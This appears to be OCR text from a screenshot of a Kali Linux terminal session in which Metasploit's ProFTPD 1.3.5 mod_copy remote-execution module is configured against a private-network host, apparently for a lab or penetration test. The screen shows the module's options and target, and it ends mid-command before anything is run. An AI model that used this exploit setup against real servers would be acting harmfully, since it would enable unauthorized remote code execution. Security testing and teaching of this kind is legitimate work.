 Kali Linux 2022_ARM
Applications Places Terminal Mar 5 01:32
root@kali: ~
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.74.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sh